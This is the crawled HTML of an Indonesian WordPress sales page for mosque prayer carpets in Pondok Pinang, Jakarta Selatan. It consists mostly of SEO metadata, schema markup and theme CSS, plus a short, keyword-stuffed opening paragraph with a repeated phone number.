

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/
body_size: 14313
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="1milyard"/>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Alhusna masjid - 087877691539  Karpet Masjid" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid" />
		<meta property="og:description" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
		<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/" />
		<meta property="article:published_time" content="2020-01-08T18:39:52+00:00" />
		<meta property="article:modified_time" content="2020-01-08T18:39:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid" />
		<meta name="twitter:description" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#blogposting","name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid","headline":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan","author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/karpetmasjidmahal.com\/wp-content\/uploads\/2019\/05\/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#articleImage","width":350,"height":352,"caption":"[pgp_title]"},"datePublished":"2020-01-08T18:39:52+00:00","dateModified":"2020-01-08T18:39:52+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#webpage"},"isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#webpage"},"articleSection":"karpet masjid, karpet mushola, karpet sajadah masjid"},{"@type":"BreadcrumbList","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","position":1,"name":"Home","item":"https:\/\/karpetmasjidmahal.com","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","position":2,"name":"karpet masjid","item":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#listItem","name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#listItem","position":3,"name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan","previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}}]},{"@type":"Organization","@id":"https:\/\/karpetmasjidmahal.com\/#organization","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","url":"https:\/\/karpetmasjidmahal.com\/"},{"@type":"Person","@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author","url":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/","name":"1milyard","image":{"@type":"ImageObject","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","width":96,"height":96,"caption":"1milyard"}},{"@type":"WebPage","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#webpage","url":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/","name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid","description":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan \u2013 sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/#website"},"breadcrumb":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan\/#breadcrumblist"},"author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"creator":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"datePublished":"2020-01-08T18:39:52+00:00","dateModified":"2020-01-08T18:39:52+00:00"},{"@type":"WebSite","@id":"https:\/\/karpetmasjidmahal.com\/#website","url":"https:\/\/karpetmasjidmahal.com\/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","inLanguage":"en-US","publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid</title>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid" />
	<meta property="og:description" content="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat. &hellip;" />
	<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/" />
	<meta property="og:site_name" content="Alhusna masjid" />
	<meta property="article:publisher" content="http://www.facebook.com/alhusna2017" />
	<meta property="article:published_time" content="2020-01-08T18:39:52+00:00" />
	<meta property="og:image" content="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="1milyard" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/","url":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/","name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan - Alhusna masjid","isPartOf":{"@id":"https://karpetmasjidmahal.com/#website"},"primaryImageOfPage":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#primaryimage"},"image":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#primaryimage"},"thumbnailUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu-298x300.jpg","datePublished":"2020-01-08T18:39:52+00:00","author":{"@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3"},"breadcrumb":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#primaryimage","url":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","contentUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","width":350,"height":352,"caption":"[pgp_title]"},{"@type":"BreadcrumbList","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karpetmasjidmahal.com/"},{"@type":"ListItem","position":2,"name":"087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan"}]},{"@type":"WebSite","@id":"https://karpetmasjidmahal.com/#website","url":"https://karpetmasjidmahal.com/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karpetmasjidmahal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3","name":"1milyard","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","caption":"1milyard"},"url":"https://karpetmasjidmahal.com/author/1milyard/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Feed" href="https://karpetmasjidmahal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Comments Feed" href="https://karpetmasjidmahal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; 087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan Comments Feed" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://karpetmasjidmahal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='landingpress-css' href='https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='shortlink' href='https://karpetmasjidmahal.com/?p=75500' />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } 
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-75500 single-format-standard wp-theme-landingpress-wp header-active footer-active elementor-default elementor-kit-76896">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://karpetmasjidmahal.com/" rel="home">
							Alhusna masjid						</a>
					</div>
					<p class="site-description">087877691539  Karpet Masjid</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://karpetmasjidmahal.com">Home</a></li><li><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a></li><li>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</li></ul></nav>
<article id="post-75500" class="entry-post post-75500 post type-post status-publish format-standard category-karpet-masjid category-karpet-mushola category-karpet-sajadah-masjid entry">
	<header class="entry-header">
		<h1 class="entry-title">087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</h1><div class="entry-meta"><span class="cat-links"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/" >karpet masjid</a>, <a href="https://karpetmasjidmahal.com/category/karpet-mushola/" >karpet mushola</a>, <a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/" >karpet sajadah masjid</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2020-01-08T18:39:52+00:00">January 8, 2020</time></span></div>	</header>
		<div class="entry-content">
		<h1 style="text-align: center;">087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</h1>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-48386 aligncenter" src="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu-298x300.jpg" alt="087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan" width="298" height="300" /></p>
<p style="text-align: justify;"><strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong> – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat.</p>
